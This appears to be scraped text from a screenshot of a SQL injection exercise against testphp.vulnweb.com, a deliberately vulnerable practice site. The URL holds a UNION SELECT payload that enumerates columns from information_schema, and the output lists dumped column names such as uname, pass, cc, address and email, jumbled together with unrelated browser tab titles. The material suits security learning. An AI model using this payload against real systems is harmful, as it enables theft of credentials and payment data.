 testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,column_name,8,9,10,11%20from%20information_schema.columns%20where%20table_schema%20=%20"acuart"...
Tes: Skyrim: Top 8 M Intel HD Graphics 30 The Humble Indie Bu Free Cloud Storage - Skyrim: The Dragonb Naruto Shippuuden McPixel chega ao Ste [UL] InuYasha Kanket
uname
2
painted by: 9
comment on this picture
pass
2
painted by: 9
comment on this picture
cc
2
painted by: 9
comment on this picture
address
2
painted by: 9
comment on this picture
email
2
painted by: 9
comment on this picture